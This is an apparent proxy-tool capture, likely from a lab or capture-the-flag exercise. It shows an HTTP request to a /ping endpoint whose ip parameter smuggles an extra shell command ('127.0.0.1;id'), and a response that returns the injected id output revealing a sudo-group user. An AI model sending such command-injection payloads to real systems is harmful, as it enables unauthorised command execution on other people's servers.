 Request
Raw Params Headers Hex
GET /ping?ip=127.0.0.1;id HTTP/1.1
Host: 192.168.0.183:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://192.168.0.183
DNT: 1
Connection: close
Referer: http://192.168.0.183/partners.html
If-None-Match: W/"10b-/HhRrjyeePa39Q7C3rwU4bfl0Co"
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=utf-8
Content-Length: 329
ETag: W/"149-oGvHk+jVQYGGzddDTNp3YJOAMeU"
Date: Fri, 10 Jul 2020 11:25:37 GMT
Connection: close
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.029/0.029/0.029/0.000 ms
uid=1001(nobodyatall) gid=1003(nobodyatall) groups=1003(nobodyatall),27(sudo)